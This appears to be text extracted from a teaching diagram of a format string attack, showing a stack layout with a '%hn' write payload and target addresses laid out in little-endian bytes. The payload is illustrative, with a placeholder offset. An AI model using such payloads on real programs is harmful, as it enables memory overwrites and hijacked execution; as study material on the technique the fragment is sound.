 high addresses
%30214c%pos$hn%18924c%pos+1$hn
\xce\xf6\xff\xbf
\xcc\xf6\xff\xbf
pos+1 words
⋮
pos words
pointer to format string
⋮
0xbffff6cc
\x0e \x76
low addresses